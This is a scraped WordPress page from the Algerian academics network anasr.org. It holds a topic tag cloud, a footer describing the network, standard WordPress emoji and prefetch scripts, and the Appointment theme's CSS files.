<a href="http://www.new.anasr.org/tag/belgacem-haba/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 8pt;" aria-label="Belgacem Haba (2 items)">Belgacem Haba</a>
<a href="http://www.new.anasr.org/tag/biomedical-engineering/" class="tag-cloud-link tag-link-56 tag-link-position-15" style="font-size: 11.08pt;" aria-label="Biomedical Engineering (4 items)">Biomedical Engineering</a>
<a href="http://www.new.anasr.org/tag/biotechnology/" class="tag-cloud-link tag-link-59 tag-link-position-16" style="font-size: 13.18pt;" aria-label="Biotechnology (6 items)">Biotechnology</a>
<a href="http://www.new.anasr.org/tag/chemistry/" class="tag-cloud-link tag-link-73 tag-link-position-17" style="font-size: 9.68pt;" aria-label="Chemistry (3 items)">Chemistry</a>
<a href="http://www.new.anasr.org/tag/cirta-science-competition/" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 9.68pt;" aria-label="Cirta-Science Competition (3 items)">Cirta-Science Competition</a>
<a href="http://www.new.anasr.org/tag/communication/" class="tag-cloud-link tag-link-80 tag-link-position-19" style="font-size: 15.28pt;" aria-label="Communication (9 items)">Communication</a>
<a href="http://www.new.anasr.org/tag/computer-science/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 14.58pt;" aria-label="Computer Science (8 items)">Computer Science</a>
<a href="http://www.new.anasr.org/tag/computer-vision/" class="tag-cloud-link tag-link-82 tag-link-position-21" style="font-size: 11.08pt;" aria-label="Computer Vision (4 items)">Computer Vision</a>
<a href="http://www.new.anasr.org/tag/day-of-knowledge/" class="tag-cloud-link tag-link-86 tag-link-position-22" style="font-size: 11.08pt;" aria-label="Day of knowledge (4 items)">Day of knowledge</a>
<a href="http://www.new.anasr.org/tag/development/" class="tag-cloud-link tag-link-91 tag-link-position-23" style="font-size: 16.4pt;" aria-label="Development (11 items)">Development</a>
<a href="http://www.new.anasr.org/tag/diabetes/" class="tag-cloud-link tag-link-93 tag-link-position-24" style="font-size: 9.68pt;" aria-label="Diabetes (3 items)">Diabetes</a>
<a href="http://www.new.anasr.org/tag/digital-signal-processing/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 12.2pt;" aria-label="Digital Signal Processing (5 items)">Digital Signal Processing</a>
<a href="http://www.new.anasr.org/tag/drug-delivery/" class="tag-cloud-link tag-link-100 tag-link-position-26" style="font-size: 9.68pt;" aria-label="Drug Delivery (3 items)">Drug Delivery</a>
<a href="http://www.new.anasr.org/tag/economics/" class="tag-cloud-link tag-link-103 tag-link-position-27" style="font-size: 9.68pt;" aria-label="Economics (3 items)">Economics</a>
<a href="http://www.new.anasr.org/tag/energy/" class="tag-cloud-link tag-link-108 tag-link-position-28" style="font-size: 11.08pt;" aria-label="Energy (4 items)">Energy</a>
<a href="http://www.new.anasr.org/tag/environment/" class="tag-cloud-link tag-link-111 tag-link-position-29" style="font-size: 11.08pt;" aria-label="Environment (4 items)">Environment</a>
<a href="http://www.new.anasr.org/tag/ict/" class="tag-cloud-link tag-link-123 tag-link-position-30" style="font-size: 11.08pt;" aria-label="ICT (4 items)">ICT</a>
<a href="http://www.new.anasr.org/tag/immunology/" class="tag-cloud-link tag-link-129 tag-link-position-31" style="font-size: 9.68pt;" aria-label="Immunology (3 items)">Immunology</a>
<a href="http://www.new.anasr.org/tag/innovation/" class="tag-cloud-link tag-link-134 tag-link-position-32" style="font-size: 15.28pt;" aria-label="Innovation (9 items)">Innovation</a>
<a href="http://www.new.anasr.org/tag/medical-imaging/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 9.68pt;" aria-label="medical imaging (3 items)">medical imaging</a>
<a href="http://www.new.anasr.org/tag/molecular-science/" class="tag-cloud-link tag-link-161 tag-link-position-34" style="font-size: 9.68pt;" aria-label="Molecular Science (3 items)">Molecular Science</a>
<a href="http://www.new.anasr.org/tag/neuroscience/" class="tag-cloud-link tag-link-174 tag-link-position-35" style="font-size: 11.08pt;" aria-label="Neuroscience (4 items)">Neuroscience</a>
<a href="http://www.new.anasr.org/tag/outreach/" class="tag-cloud-link tag-link-180 tag-link-position-36" style="font-size: 16.4pt;" aria-label="Outreach (11 items)">Outreach</a>
<a href="http://www.new.anasr.org/tag/physics/" class="tag-cloud-link tag-link-194 tag-link-position-37" style="font-size: 9.68pt;" aria-label="Physics (3 items)">Physics</a>
<a href="http://www.new.anasr.org/tag/publication/" class="tag-cloud-link tag-link-207 tag-link-position-38" style="font-size: 14.58pt;" aria-label="Publication (8 items)">Publication</a>
<a href="http://www.new.anasr.org/tag/public-engagement/" class="tag-cloud-link tag-link-206 tag-link-position-39" style="font-size: 15.84pt;" aria-label="Public Engagement (10 items)">Public Engagement</a>
<a href="http://www.new.anasr.org/tag/reforms/" class="tag-cloud-link tag-link-211 tag-link-position-40" style="font-size: 17.38pt;" aria-label="Reforms (13 items)">Reforms</a>
<a href="http://www.new.anasr.org/tag/renewable-energy/" class="tag-cloud-link tag-link-213 tag-link-position-41" style="font-size: 15.28pt;" aria-label="Renewable Energy (9 items)">Renewable Energy</a>
<a href="http://www.new.anasr.org/tag/science-communication/" class="tag-cloud-link tag-link-217 tag-link-position-42" style="font-size: 9.68pt;" aria-label="Science Communication (3 items)">Science Communication</a>
<a href="http://www.new.anasr.org/tag/sirius-astronomy-association/" class="tag-cloud-link tag-link-229 tag-link-position-43" style="font-size: 11.08pt;" aria-label="Sirius Astronomy Association (4 items)">Sirius Astronomy Association</a>
<a href="http://www.new.anasr.org/tag/solar-power/" class="tag-cloud-link tag-link-231 tag-link-position-44" style="font-size: 9.68pt;" aria-label="Solar Power (3 items)">Solar Power</a>
<a href="http://www.new.anasr.org/tag/technology/" class="tag-cloud-link tag-link-245 tag-link-position-45" style="font-size: 13.18pt;" aria-label="Technology (6 items)">Technology</a></div>
</div></div>
			</div>
			<!--Sidebar Area-->
		</div>
	</div>
</div>
<!-- Footer Section -->
<div class="footer-section">
	<div class="container">	
		<div class="row footer-widget-section">
			<div class="col-md-3 col-sm-6 footer-widget-column">			<div class="textwidget">The Algerian Network for Academics, Scientists & Researchers is an interaction space to discover, share and inspire Algerian intellect across the globe. anasr.org aims to foster a community of Algerian academics, scientists, researchers and practitioners by developing an independent, community-led platform for exchange, and providing its members with effective means to corroborate their expertise and benefit from their peers inside and outside of Algeria.</div>
		</div>	
			<div class="clearfix"></div>
		</div>
	</div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
	<div class="container">
		<div class="row">
			<div class="col-md-8">
				<div class="footer-copyright">
									</div>
			</div>
						</div>
	</div>
</div>
<!-- /Footer Copyright Section -->
<!--Scroll To Top--> 
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top--> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appointment-green/*","/wp-content/themes/appointment/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.new.anasr.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.new.anasr.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9
body_size: 1199
content:
/*
* Author: Appointment Theme
* Created by: Shahid (Scientech IT)
* Copyright (c) 2015 Appointment
* Date: 27 Dec, 2015
* http://www.webriti.com/demo/wp/appointment
*/

/* Menu Section css---------------------------------------------------------------------------------------------------- */ 
.navbar-default {
	background-color: transparent;
	border-color: #e7e7e7;
}
.navbar {
	position: relative;
	min-height: 40px;
	padding: 14px 0;
	margin-top: 0px;
	margin-bottom: 0px;
	border-radius: 0px;
}
.navbar-nav li .caret { display: none; }
.nav {
    list-style: outside none none;
    margin-bottom: 0;
    padding: 11px 0;
}
.navbar-inverse .navbar-toggle {
    background: none repeat scroll 0 0 #66d1b9;
    border-color: none;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #66d1b9;
}
.navbar-inverse {
    border-color: none;
    border-style: none;
    border-width: 0px;
    padding: 5px 0;
	border-color: none;
}
.navbar-brand {
	font-family: 'Open Sans';
	font-weight:600;
    font-size: 32px;
    height: auto;
    line-height: 42px;
    margin-right: 50px;
    padding: 10px 0px;
}
.navbar-default .navbar-brand { color: #1b1b1b; }
.navbar > .container .navbar-brand { margin-left: 0px; }
.navbar-inverse {
    background-color: rgba(0, 0, 0, 0.6);
    border-bottom: 0;
	border-top: 0;
	border-right: 0;
	border-left: 0;
	padding: 0;
}
.navbar-wrapper {
	position: absolute;
	right: 0;
	left: 0;
	margin-top: 0px;
	z-index: 20;
}
.navbar .navbar-nav > .open > a,
.navbar .navbar-nav > .open > a:hover,
.navbar .navbar-nav > .open > a:focus {
	background-color: #ffffff;
}
.navbar .navbar-nav > li > a:hover,
.navbar .navbar-nav > li > a:focus {
	background-color: #ffffff;
}
.navbar .navbar-nav > li {
    margin-right: 0px;
    padding: 0 0 0px 0px;
}
.navbar-default .navbar-nav > li > a {
	color: #1b1b1b;
	font-family: 'Open Sans';
	font-weight:600;
	font-size: 14px;
	letter-spacing: 0.5px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding: 9px 17px;
	transition: all 0.3s ease-in-out 0s;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
	color: #ffffff;
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
.navbar-default .navbar-nav .open .dropdown-menu > li > a { background: transparent !important; color: #1b1b1b !important; }
.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover { background: transparent !important; } 
}
@media only screen and (min-width: 200px) and (max-width: 480px) {
.navbar-default .navbar-nav .open .dropdown-menu > li > a { background: transparent !important; color: #1b1b1b !important; }
.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover { background: transparent !important; }
}

/*Dropdown Menus & Submenus Css----------------------------------------------------------*/
.dropdown-menu {
    padding: 0;
	min-width: 200px;
	border-radius: 0px;
	box-shadow: 0;
	border: 0 none;
	box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.5);
}
.navbar-default .dropdown-menu > li { padding: 0; }
.dropdown-menu > li > a {
    color: #ffffff;
    font-family: 'Open Sans';
	font-weight:600;
    font-size: 14px;
    line-height: 20px;
    padding: 15px 20px;
	transition: all 0.3s ease-in-out 0s;
	letter-spacing: 0.5px;
	word-wrap:break-word;
	white-space: normal;
}
.dropdown-menu > li > a:last-chlid {
	border-bottom: 0px;
	border-bottom: 0;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
    color: #ffffff;
    text-decoration: none;
}
.dropdown-submenu { position:relative; }
.dropdown-submenu > .dropdown-menu {
    top:0;
    left:100% !important;
    margin-top:0px;
    margin-left:0px;
    -webkit-border-radius:0px 0px 0px 0px;
    -moz-border-radius:0px 0px 0px 0px;
    border-radius:0px 0px 0px 0px;
}
.dropdown-submenu:hover > .dropdown-menu { display:block; }
.dropdown-submenu .pull-left{ float:none; }
.dropdown-submenu.pull-left > .dropdown-menu{
    left:-100%;
    margin-left:10px;
    -webkit-border-radius:0px;
    -moz-border-radius:0px;
    border-radius:0px;
}
.navbar-nav .open .dropdown-menu > li > a, .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 12px 15px;
}
.navbar-right .dropdown-menu {
    left: 0;
    right: 0;
}

@media only screen and (max-width: 767px) and (min-width: 480px)
{
.open:{ }
}

--- FILE ---
content_type: text/css
request_url: http://www.new.anasr.org/wp-content/themes/appointment/style.css?ver=6.9
body_size: 8464
content:
/*
Theme Name: Appointment
Theme URI: http://webriti.com/appointment-wordpress-theme-1/
Author: Webriti
Author URI: https://WordPress.org/
Description: A responsive theme for all type of business that uses multiple nav menus, several sidebars etc etc . 
 It has a pixel-perfect design that's great for any blogger who wants a new look for their site. The theme is built using twitter bootstrap.
Tags: orange, white, full-width-template, threaded-comments, microformats,two-columns,  right-sidebar, responsive-layout, sticky-post, custom-background, custom-menu,translation-ready
Version: 2.4.8
License URI: https://webriti.com
License: GNU General Public License v3 or later
*/
/*Header Social Icons---------------------------------------------------------------------------------------------------*/

body {
    padding:0;
	background: #ffffff;
    color: #727272;
    font-family: "Open Sans", Helvetica, Arial, sans-serif;
    font-size: 15px;
    line-height: 25px;
	background-attachment: fixed;
}

#wrapper{	
	margin: 25px auto;
	background-color: #ffffff;
    left: 0;
    position: relative;
    transition: all 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.5);
}
h1, .h1 {
	font-size: 36px;
	line-height: 40px;
}
h2, .h2 {
	font-size: 30px;
	line-height: 35px;
}
h3, .h3 {
	font-size: 24px;
	line-height: 30px;
}
h4, .h4 {
	font-size: 18px;
	line-height: 25px;
}
h5, .h5 {
	font-size: 14px;
	line-height: 20px;
}
h6, .h6 {
	font-size: 12px;
	line-height: 20px;
}

/*Header Social Icons---------------------------------------------------------------------------------------------------*/
.head-contact-social {
	float: right;
	margin: 0px 0px 0px 35px;
	padding: 5px 0;
}
.head-contact-social li {
	background-color: #d0d0d0;
	border-radius: 0;
	cursor: pointer;
	display: inline-block;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	height: 30px;
	margin-bottom: 0px;
	margin-right: 0px;
	margin-top: 0px;
	padding: 0px;
	text-align: center;
	transition: background 0.2s ease-in-out 0s;
	width: 30px;
	margin-left:4px;
}
.head-contact-social li.facebook:hover { background-color: #4c66a4; }
.head-contact-social li.twitter:hover { background-color: #15b4c9; }
.head-contact-social li.googleplus:hover { background-color: #DD4B39; }
.head-contact-social li.linkedin:hover { background-color: #006599; }
.head-contact-social li.skype:hover { background-color: #40beee; }
.head-contact-social li.dribbble:hover { background-color: #c7366f; }
.head-contact-social li.youtube:hover { background-color: #cc2423; }
.head-contact-social li.vimeo:hover { background-color: #20b9eb; }
.head-contact-social li.pagelines:hover { background-color: #364146; }
.head-contact-social li > a > i {
	color: #FFFFFF;
	font-size: 16px;
	line-height: 1.9;
	transition: color 0.3s ease-in-out 0s;
}
/*Header Contact Info---------------------------------------------------------------------------------------------------*/
.header-contact-info { margin: 0px !important; display: block; float: left; }
.header-contact-info li { padding: 0px !important; margin-right: 0px; letter-spacing: 0.8px; }
.header-contact-info i { font-size: 15px; line-height: 20px; padding-right: 7px; vertical-align: bottom; }
.header-contact-info li a:before { display: none; }
/*Homepage Carousel Bootstrap Slider Section------------------------------------------------------------------*/ 
#carousel-example-generic .active > div { display: block; }
.carousel-indicators li, .carou-direction-nav li { padding: 0; }
.homepage-mycarousel .carousel-inner > .item > img { display: block; margin: 0 auto; }
.carousel-indicators { margin-bottom: 0; }
.slide-caption {
	height: auto;
	left: 0;
	margin: 0;
	padding: 15px;
	position: absolute;
	right: 0;
	width: 50%;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 0;
}
.slide-text-bg1 {
	z-index: 773;
	width: 50%;
	text-align: left;
	position: relative;
	margin: 0 0 20px;
	padding: 0;
}
.slide-text-bg1 h2 {
	background-color: rgba(255, 255, 255, 0.9);
	color: #242526;
	font-family: 'Open Sans';
	font-weight:400;
	font-weight: normal;
	border-radius: 2px;
	padding: 6px 12px;
	display: inline-block;
	letter-spacing: 0;
	line-height: 40px;
	margin: 0 0 0px;
	text-shadow: 0 0px 1px rgba(155, 155, 155, 0.7);
	-webkit-box-shadow: 0 0 3px 0 rgba(161, 161, 161, 0.9);
	-moz-box-shadow: 0 0 3px 0 rgba(161, 161, 161, 0.9);
	box-shadow: 0 0 3px 0 rgba(161, 161, 161, 0.9);
}
.slide-text-bg2 {
	text-align: left;
    margin: 0 0 20px;
    padding: 0;
    position: relative;
    width: 50%;
    z-index: 773;	
}
.slide-text-bg2 span {
  background-color: rgba(45, 47, 49, 0.8);
  color: #ffffff;
  font-family: 'Open Sans';
  font-weight: 400;
  font-size: 15px;
  font-weight: normal;
  display: inline-block;
  border-radius: 2px;
  line-height: 25px;
  letter-spacing: 1px;
  padding: 6px 12px;
  margin: 0 0 0px;
  text-shadow: 0 0px 1px rgba(155, 155, 155, 0.7);
}
.slide-text-bg2 .check {
	background-color: rgba(45, 47, 49, 0.95);
	background: #3e4041 url(../images/check.png) no-repeat center center;
	padding: 6px 25px;
	border-bottom-left-radius: 2px;
    border-top-left-radius: 2px;
	color: #ffffff;
	width: 50px;
	height: 40px;
	float: left;
	margin-right: 12px;
}

.slide-btn-area-sm { margin: 0px 0 0px; float: left; width: 80%; }
.slide-btn-sm {
	border-radius: 3px;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open sans';
	font-weight:600;
	color: #ffffff;
	transition: all 0.3s ease-in-out 0s;
    font-size: 13px;
    letter-spacing: 0.5px;
    line-height: 20px;
    padding: 10px 25px;
	margin: 0;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
}
.slide-btn-sm:hover, .slide-btn-sm:focus { color: #ffffff; }
.homepage-mycarousel .format-quote p { color: #ffffff; margin-bottom: 0; }
/* Direction Nav */
.carou-direction-nav {
    *height: 0;
	list-style-type: none;
	margin: 0px;
}
.carou-direction-nav a {
	background: rgba(0, 0, 0, 0.8);
	color: #ffffff;
	border-radius: 5px;
    text-decoration: none;
    display: block;
    width: 52px;
    height: 52px;
    margin: -20px 0 0;
    position: absolute;
    top: 50%;
    z-index: 10;
    overflow: hidden;
    opacity: 0;
    cursor: pointer;
	text-align: center;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}
.carou-direction-nav .carou-prev {
    left: 15px;
	color: #ffffff;
	opacity: 0.5;
}
.carou-direction-nav .carou-next {
    right: 15px;
    text-align: right;
	color: #ffffff;
	text-align: center;
	opacity: 0.5;
}
.carou-direction-nav :hover .carou-prev {
	opacity: 1;
    left: 30px;
}
.carou-direction-nav :hover .carou-next {
	opacity: 1;
    right: 30px;
}
.carou-direction-nav :hover .carou-next:hover, 
.carou-direction-nav :hover .carou-prev:hover {
    opacity: 1;
}
.carou-direction-nav .carou-disabled {
    opacity: 0!important;
    filter: alpha(opacity=0);
    cursor: default;
}
.carou-direction-nav a:before {
    font-family: "FontAwesome";
    font-size: 35px;
    line-height: 1.5;
    display: inline-block;
    content: '\f104';
}
.carou-direction-nav a.carou-next:before {
    content: '\f105';
}		

/*--------Slider Fade Effect-----------*/
.carousel.carousel-fade .item {
	-webkit-transition: opacity 0.6s ease-in-out;
    -moz-transition: opacity 0.6s ease-in-out;
    -o-transition: opacity 0.6s ease-in-out;
    transition: opacity 0.6s ease-in-out;
	transition-duration:3s;
	opacity:0;
	left: 0 !important;
}

.carousel.carousel-fade .active.item {
	opacity:1;
}

.carousel.carousel-fade .active.left,
.carousel.carousel-fade .active.right {
	left: 0;
	z-index: 2;
	opacity: 0;
}
.carousel.carousel-fade .next,
.carousel.carousel-fade .prev {
	left: 0;
	z-index: 1;
}
.carousel.carousel-fade .carousel-control {
	z-index: 3;
}	

/*Top Callout Section-------------------------------------------------------------------------------------------*/
.top-contact-detail-section {
    margin: 0;
    padding: 20px 0;
    width: 100%;
}
.contact-area {
	margin: 0px;
    padding: 20px 0px;
}
.contact-icon {
    float: left;
    margin: 0 25px 0 0;
    padding: 0;
}
.contact-icon i {
    font-size: 45px;
	color: #ffffff;
	transition: all 0.3s ease-in-out 0s;
}
.contact-area:hover .contact-icon i { padding-top: 10px; }
.contact-area h6 {
	color: #ffffff;
    font-family: 'Open Sans';
	font-weight:600;
    font-size: 14px;
    letter-spacing: 1px;
    line-height: 20px;
    margin: 0 0 7px;
}
.contact-area h4 {
    color: #ffffff;
	font-family: 'Open Sans';
	font-weight:600;
    font-size: 20px;
    letter-spacing: 1px;
    line-height: 27px;
    margin: 0 0 0px;
}

/*Section Title-------------------------------------------------------------------------------------------------*/
.section-heading-title {
    background-position: center top;
    background-repeat: no-repeat;
    margin: 0 auto 53px;
    padding: 0 15px;
    position: relative;
    width: 97.4%;
    text-align: center;
}
.section-heading-title h1 {
    color: #242526;
    font-family: 'Open Sans';
	font-weight:400;
    margin: 0 0 10px;
}
.section-heading-title p {
    color: #727272;
    font-family: 'Open Sans';
	font-weight:400;
    font-size: 15px;
    line-height: 25px;
    margin: 0 0 0px;
}

/*Service Section-----------------------------------------------------------------------------------------------*/
.Service-section {
    background: transparent;
	margin: 72px 0 0;
    padding: 0;
    width: 100%;
}
.page-builder .Service-section { margin: 0; }
.service-area { 	margin: 0px; padding: 0px 0px 45px; }
.service-icon {
    float: left;
    margin: 0 30px 0 0;
    padding: 0;
	width: 40px;
}
.service-icon i {
    font-size: 40px;
	transition: all 0.3s ease-in-out 0s;
}
.service-area:hover .service-icon i { padding-top: 10px; }
.service-area h3 {
    color: #242526;
	font-family: 'Open Sans';
	font-weight:600;
    font-size: 20px;
    letter-spacing: 0px;
    line-height: 27px;
    margin: 0 0 12px;
}
.service-area p {

	color: #727272;
    font-family: 'Open Sans';
	font-weight:400;
    font-size: 15px;
    letter-spacing: 0.2px;
    line-height: 25px;
    margin: 0;
}
.service-img-box {
    float: left;
    margin: 0 30px 0 0;
    padding: 0;
	width: 40px;
	height:auto;
}
.service-area a { color:#242526; }
.service-area a:hover { color:#242526; }

/*Callout Section-----------------------------------------------------------------------------------------------*/
.callout-section {
    background: url("./images/callout-bg.jpg") no-repeat fixed 0 0 / cover rgba(0, 0, 0, 0);
	height: 100%;
    margin: 50px 0;
    overflow: hidden;
    padding: 0;
    width: 100%;
}
.callout-section .overlay {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.7);
	height: 100%;
    padding: 74px 0 83px;
    position: relative;
    width: 100%;
}
.callout-section h1 {
    color: #ffffff;
    letter-spacing: 0px;
	padding: 0 90px;
    margin: 0 0 17px;
	text-align: center;
}
.callout-section p {
	color: #ffffff;
    font-family: 'Open Sans';
	font-weight:400;
    font-size: 18px;
    letter-spacing: 0.2px;
    line-height: 25px;
    margin: 0;
	text-align: center;
	padding: 0 90px;
}
.btn-area { display: block; margin: 25px 0 0px; text-align: center; }
.callout-btn1 {
    background-color: #eeeeee;
    box-shadow: 0 3px 0 0 #bac1c6;
    color: #010101;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
	border-radius: 3px;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans';
	font-weight:600;
	transition: all 0.3s ease-in-out 0s;
    font-size: 20px;
    letter-spacing: 0px;
    line-height: 20px;
    margin-bottom: 0;
    margin-top: 10px;
    padding: 14px 35px;
	margin: 0 10px;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
}
.callout-btn2 {
    color: #ffffff;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
	border-radius: 3px;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans';
	font-weight:600;
	transition: all 0.3s ease-in-out 0s;
    font-size: 20px;
    letter-spacing: 0px;
    line-height: 20px;
    margin-bottom: 0;
    margin-top: 10px;
    padding: 14px 35px;
	margin: 0 10px;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
	text-decoration: none;
}
.callout-btn1:hover { color: #010101; }
.callout-btn2:hover, .callout-btn2:focus { color: #ffffff; }
a:hover, a:focus { text-decoration: none !important;}

/*Blog Homepage Section Css here---------------------------------------------------------------------------------*/
.blog-section { margin: 50px 0 0; padding: 0; }
.blog-sm-area { margin: 0px; padding: 0px 0px 55px; overflow: hidden; }
.blog-sm-box { float: left; margin: 0 25px 0 0; padding: 0; width: 200px; height: auto; }
.blog-sm-box img {
    margin: 0 0 20px;
	border-radius: 2px;
	transition: all 0.3s ease-in-out 0s;
}
.blog-sm-area:hover .blog-sm-box img { opacity: 0.8; } 
.blog-post-sm {
	color: #727272;
	font-family: 'Open Sans';
	font-weight:600;
	font-size: 13px;
	letter-spacing: 0px;
	line-height: 20px;
	margin: -5px 0 13px;
	overflow: hidden;
	padding: 0;
	width: 100%;
}
.blog-tags-sm { display: inline-block; margin: 0 5px 5px; }
.blog-post-sm a, .blog-tags-sm a {
	color: #242526;
	padding: 5px 5px 5px 5px;
	transition: all 0.2s ease 0s;
}
.blog-sm-area h3 {
    color: #242526;
	font-family: 'Open Sans';
	font-weight:600;
    font-size: 20px;
    letter-spacing: 0px;
    line-height: 27px;
    margin: 0 0 16px;
}
.blog-sm-area h3 > a { color: #242526; transition: all 0.3s ease 0s; }
.blog-sm-area p {
	color: #727272;
    font-family: 'Open Sans';
	font-weight:400;
    font-size: 15px;
    letter-spacing: 0.2px;
    line-height: 25px;
    margin: 0;
}
.blog-btn-area-sm { display: block; margin: 30px 0 3px; }
.blog-btn-sm {
    color: #ffffff;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
	border-radius: 3px;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans';
	font-weight:700;
	transition: all 0.3s ease-in-out 0s;
    font-size: 13px;
    letter-spacing: 0.5px;
    line-height: 20px;
    padding: 8px 18px;
	margin: 0;
    text-align: center;
    vertical-align: middle;
}
.blog-btn-sm:hover, .blog-btn-sm:focus { color: #ffffff; }
.blog-sm-area a.more-link {
    color: #ffffff;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
	border-radius: 3px;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans';
	font-weight: 600;
	transition: all 0.3s ease-in-out 0s;
    font-size: 13px;
    letter-spacing: 0.5px;
    line-height: 20px;
    padding: 8px 18px;
	margin: 30px 0 3px;
    text-align: center;
    vertical-align: middle;
} 
.blog-sm-area a.more-link:hover { color: #ffffff; }
/*Footer Widget Section--------------------------------------------------------------------------------------*/
.footer-section {
    background-color: #f4f4f4;
	margin: 50px 0 0;
    padding: 80px 0 0;
    width: 100%;
}
.footer-widget-address { margin-bottom: 0px; margin-top: 40px !important; padding-bottom: 0px; }
.footer-addr-icon {
	float: left;
